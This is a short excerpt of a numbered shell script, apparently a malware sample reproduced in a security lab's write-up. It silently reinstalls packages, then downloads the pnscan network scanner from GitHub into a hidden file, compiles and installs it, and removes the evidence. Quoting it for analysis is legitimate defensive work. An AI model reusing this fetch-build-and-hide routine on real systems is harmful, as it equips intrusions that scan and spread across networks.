 30. elif cat /etc/*release | grep -qi Knoppix; then
31. export DEBIAN_FRONTEND=noninteractive
32. rm -rf /var/lib/apt/lists/*
33. apt-get update --fix-missing
34. for PACKAGE in $DEB_PACKAGE_NAME;do apt-get install -y -q $PACK
AGE; done
35. else
36. exit 1
37. fi
38. sleep 1
39. if ! ( [ -x /usr/local/bin/pnscan ] || [ -x /usr/bin/pnscan ] ); then
40. curl -kLs https://codeload.github.com/ptrrkssn/pnscan/tar.gz/v1.1
2 > .x112 || wget -q -O .x112 https://codeload.github.com/ptrrkssn/p
nscan/tar.gz/v1.12
41. sleep 1
42. [ -f .x112 ] && tar xf .x112 && cd pnscan-1.12 && make lnx && mak
e install && cd .. && rm -rf pnscan-1.12 .x112
43. fi
云鼎实验室